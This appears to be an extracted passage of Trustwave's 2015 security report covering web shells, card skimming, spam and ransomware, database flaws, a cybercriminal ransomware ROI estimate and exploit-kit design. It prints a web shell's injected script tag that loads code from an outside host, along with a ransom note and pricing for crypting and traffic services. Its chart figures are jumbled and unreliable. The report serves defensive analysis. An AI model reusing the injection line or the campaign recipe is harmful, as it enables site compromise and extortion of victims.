
2015 Trustwave Global Security Report | 49
Search Engine Optimization and Malware Redirection
Attackers use web shells for backdoor access to a website. Web shells are programs that allow for communication with the operating system installed on the web server through a web browser. While the functionality of web shells varies widely, attackers regularly use them to inject browser-side script into web responses sent from the server to clients. That functionality can generate revenue in the following ways:
EXAMPLE OF A WEB SHELL’S “MASS CODE INJECTOR” FUNCTIONALITY
1. Search engine optimization (SEO), whereby the compromised site injects links to third-party sites selling, for example, pharmaceuticals into responses to search-engine crawlers to artificially inflate search rankings. Attackers then generate click-fraud referral income by linking and/or redirecting visitors of the compromised site to the same third-party sites.
2. Drive-by-download malware, whereby visitors to the compromised site are then redirected to yet another website whose sole purpose is to attempt to exploit web client vulnerabilities to install malware. Attackers then generate revenue from their referrals of web clients to the malware sites.
M A S S C O D E I N J E C TO R
INJECT FILES
FILES:POS:RECURSIVE : :
START IN PATH
CODE TO INJECT
*.HTML;INDEX.PHP; TOP OF THE FILE 1 DIRS
C:/PROGRAM FILES / ...................... /HTML/MAIL/
<SCRIPT TYPE=”TEXT/JAVASCRIPT”LANGUAGE=”JAVASCRIPT”
SRC=”HTTP://PROSITE24.RU/334C”></SCRIPT/>

50 | Threat Intelligence
HOW AN ATTACKER USES A WEBSHELL TO MODIFY A CHECKOUT PAGE AND DUMP PAYMENT CARD DATA
ATTACKER INTERNET COMPANY WEBSITE(built on Adobe Cold Fusion)
WEB SERVER
A. Log in to web server
B. Create new scheduled task
C. Execute task and download web shell
D. Access the web shell
Use the web shell to
modify the checkout page
DUMP FILE
Access the dump file
of data
ACCESS PASSWORD
HASHES VIA
A DIRECTORY
TRAVERSAL
VULNERABILITY IN
ADOBE COLD FUSION
1
3
4
2
010110100110011110111
01101001100111101010
110100110011001010101
101101001111001011010
011001111011011010011
001111111110111100111
2015 Trustwave Global Security Report | 51
Post-Exploitation Scenarios in Targeted Attacks
Like their opportunistic counterparts, targeted attackers will use web shells, but for different objectives.
Capturing Payment Card Data
If the website an attacker seeks to compromise accepts payments and improperly stores payment card information in a database, attackers may use SQL injection attacks to extract data in bulk. But not storing payment card data is not a cure for attacks. Trustwave has observed more and more attacks involving the capturing of payment card data while in transit. This is typically accomplished in one of two ways:
1. Installing malicious web server modules that can capture payment card data as it is submitted to the web application.
2. Using a web shell to modify pages in a multistep checkout process to capture payment card data as it is submitted to the web application.
Conclusion
Many different types of threat actors target web applications and the servers on which they reside. Attackers use similar tools, but their tactics and end goals vary depending on whether they’re executing an opportunistic or a targeted attack. Opportunistic attackers use automation to scan for instances of web servers hosting software that is susceptible to known vulnerabilities, while targeted attackers first choose their victim and then engage in a slow, methodical process of identifying flaws in custom-coded applications.

52 | Threat Intelligence
EMAIL THREATS
One of the objectives of opportunistic attackers is to compromise web applications and servers to support botnet recruitment campaigns. We estimate that botnets contributed to the large majority of spam in 2014. Based on the spam encountered and filtered by our Trustwave Secure Email Gateway service in the cloud, we’ll detail what we know about botnet-related spam, plus much more, as we discuss our email security research in 2014.
2007
2008
2009
2010
2011
2012
2013
2014
88.5%
88.1%
84.9%
77.0%
75.2%
69.2%
59.7%
92.6%
• Spam represents 60 percent of total inbound email sent to a representative sample of domains.
• Six percent of spam messages include malicious attachments or links.
• Spam campaigns spreading ransomware and malicious macro Office documents were a problem in 2014.
Spam Volume
SPAM AS A PERCENTAGE OF TOTAL INBOUND EMAIL
60% 69% 93%
OF INBOUND EMAIL WAS SPAM IN 2014
OF INBOUND EMAIL WAS SPAM IN 2013
OF INBOUND EMAIL WAS SPAM IN 2008
2015 Trustwave Global Security Report | 53
We attribute the decline in spam volume to the increasing crackdown by security firms and government agencies on big spam and botnet operations. Spamming botnets constantly morph, become obsolete, get taken down, and/or upgrade in response to market forces, competition and law enforcement. Rustock and Srizbi are two examples of massive botnets that have disappeared, while some botnets endure. Cutwail and Kelihos (formerly Storm/Waledac) still operate today despite multiple takedowns and disruption attempts. We observed a newly significant spamming botnet in 2014 called Pitou, which was particularly active in spreading “money mule” solicitation emails during the year.
Malicious Spam
Spam that included malicious payloads made up 6 percent of total spam. We estimate that the vast bulk of malicious email is distributed by botnets. A payload might be either an attached executable or a link.
Typically if a user clicks a malicious link, they’re directed to a web page that hosts malicious code. We estimate that the Cutwail botnet was responsible for a significant amount of malicious spam in 2014 and most commonly included the Upatre downloader trojan as a payload. Malicious attachments, meanwhile, usually come in the form of executables bundled within zip files, although other techniques are also used.
The Rise of Ransomware
In 2014 we saw the re-emergence of ransomware and its distribution by email, which we believe to be the result of the increased popularity of Cryptolocker among cybercriminals. Ransomware encrypts the data on a user’s hard disk and then demands a ransom be paid to the malware author to decrypt the data. This type of malware, known by names such as CryptoLocker, CryptoWall, Cryptor and CTB-Locker, arrived via email in various forms, but typically mimicked legitimate business brands. Spam that consists of ransomware can come in various forms, primarily:
• Executable downloader attachments that, when executed, fetch the ransomware from the web.
• URL links which lead the user to download the malware.

54 | Threat Intelligence
Malicious Office Macro Documents
Another practice we continued to observe in 2014 was the distribution of Word and Excel documents that included malicious macros. These malevolent emails appeared to originate from legitimate business brands and included files containing obfuscated macro code. If a user was unlucky enough to both open the attachment and have macro protection disabled, executable malware was downloaded from the web. Dridex, a banking trojan, was a common payload. The group behind these campaigns used one of the major spamming botnets. These cybercriminals likely persist with this distribution technique because many email security technologies typically block executables alone, but not Office documents. (See: https://www.trustwave.com/Resources/SpiderLabs-Blog/Deobfuscating-Malicious-Macros-Using-Python/)
Other Malicious File Attachments
Apart from executables and Office documents with macros, we observed attackers employing a range of other file types during 2014
F I L E T Y P E C O M M E N T
.pdf PDF files exploiting a vulnerability in Adobe Reader (CVE-2013-2729), dropped CryptoLocker ransomware.
.jar Java executables dropped remote access tools (RATs).
.cpl Windows Control Panel files that include the ChePro banking trojan (targeting Brazilian banking customers).
.lnk Windows shortcut files used in conjunction with other files to run executables.
.pptx Files exploiting a vulnerability in PowerPoint (CVE-2014-4114) to download malware.
.chm Microsoft Compiled Help file containing Visual Basic scripts that led to the download of ransomware.

2015 Trustwave Global Security Report | 55
• The Sandworm group targeted a range of organizations with emails that included malicious PowerPoint attachments, which exploited CVE-2014-4114.
• The Operation Pawn Storm group targeted the military and defense sector using malicious Office documents to exploit CVE-2012-0158 and CVE-2010-3333.
• The Carbanak/Anunak group stole money from banks in Russia and Europe using spear phishing attacks that included malicious Word files to exploit CVE-2012-2539 and CVE-2012-0158, and .cpl file attachments. Interestingly, this group also used already compromised machines from other botnets, exposing close ties between the group and major botnet operators. In effect, the targeted attack piggybacked on a previous mass email assault.
Targeted Attacks
Attackers continue to favor social engineering emails to infiltrate networks in targeted attacks. Some of these attacks qualify as spear phishing, whereby specific recipients are targeted, and the message appears to originate from a trusted source. These emails include either a malicious attachment or a link to a malicious web page. Some attachments are simply executables compressed within .zip or .rar files, and others are exploits against vulnerabilities in document files.
A few high-profile attacks are examples of these techniques:

56 | Threat Intelligence
SPAM CATEGORIES 2013-2014
HEALTH CARE
STOCKS
DATING
MALICIOUS
EDUCATION
PRODUCTS
SCAMS
ADULT
OTHER
Categories of Spam Subject Matter
As usual, pharmaceutical-related spam promoting weight-loss drugs and other “magic” remedies continued to dominate, comprising 72 percent of total spam. Stock pump-and-dump spam – whose messaging is meant to encourage stock purchases to artificially inflate the price of shares – and dating-related junk mail were also prevalent in 2014, but decreased compared to 2013. The “scams” category refers to advance fee fraud in which fraudsters ask email recipients to send money to aid in the recovery of some fortune of which the victim will receive a percentage of the proceeds.
72.4%
55.4%
15.2%7.5%
3.1%
5.6%6.0%
1.9%3.5%
2.2%1.7%
2.3%1.7%
1.1%1.2%
3.6%1.9%
13.8%
2014 2013
56 | Threat Intelligence

2015 Trustwave Global Security Report | 57
Defending the Email Attack Surface
To protect against the impact of email attacks, organizations should consider:
Deploying an email security gateway – on premises or in the cloud – with multiple layers of technology to include anti-spam, anti-malware and policy-based content filtering capabilities.
—
Locking down email traffic content as much as possible. Carefully consider your inbound email policy. Block or flag all executable files and all suspicious or unusual file attachments, such as .cpl, .chm and .lnk files. Create alternative plans for how to handle these types of files coming into your organization.
—
Blocking or flagging macros in Office documents, or enabling macro protection in Office, while making users aware of the threats.
—
Keeping client software, such as Microsoft Office and Adobe Reader, fully updated. Many email attacks succeed because of unpatched client software.
—
Making sure their email security gateway can handle blended threats that combine spam with links to malicious websites.
—
Educating users – from the rank-and-file up to the C-suite – on the nature of today’s email attacks. Conducting mock phishing exercises against your staff shows employees that phishing attacks are a real threat of which they need to be wary.

58 | Threat Intelligence
DATABASE VULNERABILITIES
Earlier in our discussion of web exploitation, we established web applications as one of the top targets of cybercriminals. Most web applications employ a database management system (DBMS) on their backend. Here, we will shift our attention down the line to database vulnerabilities. We compare databases to a bank vault. Banks store currency in the vault, and businesses store their data in the database. Cybercriminals are well aware of this fact, making databases another top attack target.
Some of the more common vulnerabilities found in databases fall into the following categories:
• Privilege escalation flaws allow an unprivileged, or low-privileged, user to gain administrator-level read and/or write access to tables or configuration settings. Functions or stored procedures vulnerable to SQL injection typically cause these vulnerabilities.
• Buffer overflow vulnerabilities allow an attacker to crash the database server and cause a denial-of-service condition. They also often allow for arbitrary code execution, which can sometimes lead to a complete takeover of not only the database but also the host server.
• Advanced, but unused, features such as reporting services or third-party extensions can leave a database vulnerable even if the flaw is not in the core DBMS service itself, or any other essential components.
• Default credentials still present an opportunity for abuse by attackers. While many DBMS continue to make progress in obsoleting well-known default accounts and forcing users to generate unique passwords on new installs, many common applications that use relational databases as a backend still create default accounts on the DBMS. In our penetration testing engagements, we often find default administrator-level accounts with default passwords.

2015 Trustwave Global Security Report | 59
Database Patching Over Time
Ever since Oracle started including it in its Critical Patch Update cycle, MySQL has consistently had the most patches released and had 66 in 2014. Oracle Database comes in second for 2014 with 48 patches. Beginning in 2014, Oracle included Java patches in reports for other affected products (e.g., Java vulnerabilities were reported in update notifications for Oracle database products). This fact accounts for the increase in Oracle Database patches from 2013 to 2014. Microsoft SQL Server has consistently released the fewest patches over the past four years.
MYSQL
NUMBER OF VULNERABILITIES PATCHED IN THE LAST FOUR YEARS
ORACLE
IBM DB2 FOR LINUX, UNIX AND WINDOWS
SYBASE
SQL SERVER
5969
66
4524
4315
513
1910
55
8
2
0
01
12
14
2011 2012 2013 2014
60 | Threat Intelligence
2014 Database Patches by Vulnerability
In 2014, all of the major database vendors fixed and released patches for various vulnerabilities. We analyzed the issues fixed in 2014 and categorized them into one or multiple classes of vulnerabilities per product. Because some of the vulnerabilities patched by vendors in 2014 fall into more than one category, some vulnerabilities are counted more than once in the chart detailing vulnerabilities fixed by type. Most major commercial DBMSs use proprietary SSL implementations and so were not affected by the Heartbleed and similar bugs, with the exception of Sybase and some MySQL builds that used vulnerable versions of OpenSSL.
(reference chart on next page)
Notes for Database Security in 2015
In our penetration testing engagements, the most common database security weakness we find are default or weak passwords (often for highly privileged, shared accounts) or plaintext credentials stored in web.config or other common application configuration files.
We also regularly see patch cycles of six to 12 months or databases that haven’t been patched since deployment or that are no longer supported by vendors. A number of DBMS software versions are no longer supported in 2015, such as SQL Server 2008 & 2008 R2 (Microsoft ended mainstream support in 2014), Oracle 11gR2 (premier support ended Jan. 31, 2015) and MySQL 5.1 (now covered under Oracle Sustaining Support, meaning no more patches will be released). Many of the flaws remediated in current releases also exist in out-of-support versions, but go without a patch, making it all the more risky for businesses not to decommission out-of-support databases. Database servers house some of the most important data possessed by businesses. Unfortunately, we still see businesses neglecting these critical assets when it comes to patching speed or retiring out-of-support databases.
1

2015 Trustwave Global Security Report | 61
VULNERABILITIES PATCHED PER MAJOR DATABASE MANAGEMENT SYSTEM BY TYPE
DEFAULT OR WEAK PASSWORD
PRIVILEGE ESCALATION
SQL INJECTION
DENIAL OF SERVICE
UNNECESSARY FEATURES
UNENCRYPTED DATA
CODE EXECUTION
MY
SQ
LO
RA
CLE
IBM
DB
2 LU
WS
YB
AS
ES
QL
SE
RV
ER
0
0
11
13
2
0
000
0
1
1
00
0
1
1
2
6
0
0
0
111
6
31
9000
0
1250

62 | Threat Intelligence
ROI FOR LARGE SCALE ATTACKS ON END-USERS
In opportunistic attacks, a malicious individual attempts to take advantage of vulnerabilities in client-side software to gain unauthorized access to data, with an end goal of generating revenue by selling either that data or access to compromised machines. In our research into underground markets, we’ve estimated that cybercriminals enjoy a return-on-investment (ROI) of 1,425 percent!
Considering targeted attacks have been responsible for many of the high-profile data breaches in the news, people may be most familiar with them. But the spoils of an opportunistic attack can equal or exceed those compromises. To succeed in a targeted attack takes far more expertise and effort than an opportunistic attack that distributes malware to many thousands of users. In fact, the burgeoning underground market for related tools, services and support allow cybercriminals to carry out these opportunistic attacks and generate significant revenue without developing even a single line of code themselves.
An Opportunistic Attack’s ROI
For this exercise, we’ll calculate the ROI realized by a cybercriminal in a hypothetical malware campaign, based on 2014 research into underground markets. Our calculations are based on actual tools and services for sale in underground markets and used in real attacks in 2014. For simplicity, we’ll focus only on estimated investments and profits made by the campaign manager. But it’s important to note that the sellers of the malicious tools and services also participate in a giant market with its own significant potential for profit.
1. The payload is generally:
• A trojan that generates income, such as a banking trojan that steals money when a victim logs into their bank account.
• Ransomware that encrypts a user’s files unless a ransom is paid.
• Adware that forces a compromised computer to generate ad impressions without the user’s consent.
2. The infection vector, which is typically a combination of an email message with a link to a website that leads to an exploit kit (what we call a “blended threat”). When spam is used, successful infection usually requires social engineering to convince the victim to open an attachment or click a malicious link. Exploit kits can also infect users when they’re unlucky enough to visit an already compromised website.
3. Traffic (or victims) must be directed to the infection source either through spam or through compromising websites with a large volume of visitors and redirecting them (for example, a compromised website or ad exchange account in cases of “malvertising”).
4. Camouflage allows the cybercriminal to hide the payload from some security products. For example, an attacker needs to regularly encrypt the payload executable (called “crypting”), usually once a day, to ensure that anti-virus products aren’t able to identify it. Blocked infection attempts waste resources without generating income.
A typical infection campaign consists of multiple ingredients:
Now let’s see how those ingredients work together to create a successful campaign.

2015 Trustwave Global Security Report | 63
Payload
For this exercise, the attacker will buy CTB Locker, a variant of ransomware, from any one of numerous underground markets. Infected users will see a message such as:
Your personal files are encypted!
YOUR DOCUMENTS, PHOTOS, DATABASES AND OTHER IMPORTANT FILES HAVE BEEN ENCRYPTED
WITH STRONG ENCRYPTION AND A UNIQUE KEY, GENERATED FOR THIS COMPUTER.
THE PRIVATE DECRYPTION KEY IS STORED ON A SECRET INTERNET SERVER AND NOBODY CAN
DECRYPT YOUR FILES UNTIL YOU PAY AND OBTAIN THE PRIVATE KEY.
DO NOT TRY TO CLOSE PROGRAM, SWITCH OFF THE COMPUTER, RUN ANTIVIRUS PROGRAMS OR
MANUALLY RECOVER FILES. IT WILL LEAD TO DESTROYING THE PRIVATE KEY, AND YOU WILL LOSE
ALL OF YOUR FILES FOREVER.
PRESS ‘VIEW’ TO VIEW THE LIST OF ENCRYPTED FILES.
PRESS ‘NEXT’ TO CONNECT TO THE SECRET SERVER AND FOLLOW INSTRUCTIONS FOR PAYMENT.
VIEW NEXT >>
Here we see an advertisement, in Russian, offering CTB Locker for sale at $3,000 with a free month of support and $300 for each additional month of support:
[Translated: “The price of this software product is $3,000 and includes a free month of support. Each additional month of support is priced at $300.”]

64 | Threat Intelligence
Infection vector
Our cybercriminal will choose the RIG exploit kit, one of many exploit kits for sale in 2014. The advertisement quotes a rental price of $500 for one month of use and an expected infection rate of 10 to 15 percent.

2015 Trustwave Global Security Report | 65
Traffic (or Victims)
Now our cybercriminal needs to determine how to generate traffic to the RIG exploit kit. For this exercise, the attacker will seek to purchase access to compromised websites with a large volume of visitors. Earlier in the Web Application and Server Compromise section, we explained how attackers might compromise legitimate websites. Here we see an example of an offer to drive 20,000 users a day to an infection page for an estimated price of $300. Such a backdoor will usually remain live for only about five days. As such, our criminal will need to spend approximately $1,800 for the month to maintain this level of traffic to their exploit kit.
Camouflage
Lastly, our attacker will want to make sure the payload they are using is not detectable by anti-virus. Encrypting the CTB Locker executable is simple, and there are a number of services from which to choose. A single encryption costs $20, but our attacker will need to do this at least once each day during the month for a total of $600.
[Translated headline reads: “Backdoor on a US-based e-commerce website.”]

66 | Threat Intelligence
Here is a post advertising a “Quality EXE crypting service” for sale:
The ROI Calculation
Our cybercriminal has now invested $5,900 to launch a one-month malware campaign:
I T E M TOTA L I N V E S TM E N T
Payload – $3,000
Infection Vector – $500
Traffic Acquisition – $1,800
Daily Encryption – $600
Total Expenses – $5,900
[Translated headline reads: “Quality EXE crypting service.”]

2015 Trustwave Global Security Report | 67
Now, the estimated proceeds our cybercriminal can expect to generate from the campaign are $90,000:
An ROI formula subtracts the cost of investment from the revenue generated and divides that number by the cost of the investment:
That’s an exceptional, albeit unethical and illegal, investment. In addition, we have largely chosen conservative figures for this exercise, and there’s nothing stopping a criminal from simultaneously managing several campaigns.
Visitors 20,000
Infection Rate
10%
Payout Rate 0.5%
Ransom Amount ($)
$300
Length of Campaign
30 days
Total Revenue
$90,000
Total Expenses
– $5,900
Gross Revenue
$90,000
Net Revenue
$84,100
ROI (%) 1,425%
• Average infection rate of the RIG Exploit Kit is 10 percent.
• Estimate that 0.5 percent of infected victims will pay a $300 ransom
• We think 0.5 is a reasonable, conservative estimated pay-out rate because reports of pay-out rates range from 0.3 percent to 30 percent, and we most commonly see estimates of 1 to 3 percent
• $300 is the lower end of what the seller recommends buyers set ransoms at for victims in the United States, Canada and Europe.
• 20,000 (daily visitors directed to the RIG exploit kit) x 0.1 (the exploit kit’s infection rate) x 0.005 (the ransom pay-out rate) x $300 (the ransom) x 30 (days in a month)= $90,000
• $90,000 (estimated revenue generated) - $5,900 (investment) = $84,100
• $84,100 / $5,900 (investment) = 1,425 percent return on investment

68 | Threat Intelligence
EXPLOIT KITS
In our ROI calculation activity, we mentioned that opportunistic attackers use exploit kits to break in to a victim’s computer and plant malware, known as the payload. Now we’ll add some Trustwave data to the conversation by documenting the most prevalent exploit kits encountered by our experts in 2014 and how those kits most often compromise end-users’ computers.
Exploit Kit Innovations
An exploit kit is software that automates the identification and exploitation of vulnerabilities in a victim’s computer (typically via their web browser) to then deliver a malware payload to the target machine. Exploit kits have become a popular method for client-side infection and were responsible for the majority of client-side exploits researched by Trustwave throughout 2014.
Some exploit kits disappeared in 2014, only to be replaced by more sophisticated kits. Others survived by evolving their techniques and infrastructure to avoid obsolescence. A continual battle rages between exploit kit developers and security companies trying to detect and neutralize these threats. Here we will highlight 2014 exploit kit developments in infrastructure, harvesting traffic, obfuscation and targets.
Infrastructure
Exploit kits made great progress in resilience and stealth in 2014. In the past, cybercriminals deployed exploit kits rather simply — a single server hosted both the exploit kit code and its management panel. Disadvantages of this model included easier detection, easier takedown, less flexibility for changes and less capacity for handling traffic.
In addition, cybercriminals previously purchased source code for an exploit kit from the developer and did with it as they pleased. In 2014, however, we noticed fewer
exploit kit developers outright selling their source code. Instead, they improved the kits’ underlying architecture and logically separated them across several hosts. This allowed the developer to both protect their intellectual property and create a more profitable business model. By compartmentalizing the structure of the exploit kit, a developer can support multiple customers and even resellers. Instead of generating lump-sum payments for source code, which customers could also resell without the developer’s knowledge, they receive recurring payments for the rental of their exploit kit.
The blueprint for these kits include the management panel, a middle layer that facilitates exploitation and a front end that interacts in certain ways with the middle layer.
An exploit kit’s backend management panel typically is located on a single permanent host, and its location is kept secret. That centralized management system passes the malware to the middle layer once a victim machine is successfully exploited and open to infection. The interaction between the front end and middle layer varies from kit to kit. With the Magnitude exploit kit, for example, the front end verifies victim traffic before it’s redirected to the next layer, where the victim is infected directly. This verification layer can help filter out traffic that seems to come from security vendors or law enforcement agencies. In other cases, such as with the RIG exploit kit, the front end acts as a proxy that requests and serves content, such as landing pages and exploits, from the middle layer.
This segmented architecture reduces risk for the exploit kit owners and users, and only exposes disposable parts that, if discovered and shut down, would not put the kit out of operation. The backend, which is far less disposable, is hidden away and the victim does not directly interact with it at any time during the exploitation process.

2015 Trustwave Global Security Report | 69
Traffic
In 2014, we investigated a few examples of “malvertisement” campaigns related to exploit kits. Malvertisement consists of spreading malware through legitimate advertisement networks. As an alternative to infecting a high-traffic website and attempting to infect victims that way, kit creators began placing malicious ads in various ad networks.
In this scenario, what appeared to be an innocuous ad is served to a site visitor. If the ad was clicked, it would issue a request to a Traffic Distribution System (TDS). A TDS is a redirection script that can direct traffic based on certain parameters. Once the ad is clicked by a user, if the user fits the criteria defined by the attacker in terms of location, operating system and browser version, a request is sent to the TDS for redirection to the exploit kit. If the user doesn’t fit the profile, they will be directed to some other innocuous content.
VICTIM BROWSER
TDSRANDOM ADVERTISEMENT EXPLOIT KIT
US & EUROPEOTHERS
AD HERE
EXAMPLE OF MALVERTISEMENT FLOW USING A TRAFFIC DISTRIBUTION SYSTEM

70 | Threat Intelligence
In 2014, we observed exploit kit developers doing more filtering of the traffic directed to their kits. We think this might be due to the fear of takedown and arrest after Paunch, the notorious author of the Cool and Blackhole exploit kits, was apprehended by Russian authorities in 2013.
In an attempt to stay clear of law enforcement, many exploit kit developers filtered out traffic from their own country of residence, as well as — interestingly — from countries that have extradition treaties with their country.
Less related to worries over being arrested, attackers also filtered out traffic from countries with low-median household incomes because, we suspect, targets in those countries don’t generate as much revenue. As a result, most current exploit kits seem to target North America and Western Europe.
Obfuscation and Evasion
For an exploit kit’s revenue-generating activities to last as long as possible with minimal maintenance, it must operate without being detected by security researchers and law enforcement. This is typically accomplished through obfuscation and other evasion-related techniques. Some developments we saw in exploit kits in 2014 include a shift from the use of programmatic tricks in JavaScript/HTML to more complex, obfuscated Flash files as a delivery method for browser exploits.
Here’s an example of the Angler exploit kit using an obfuscated Flash code snippet:
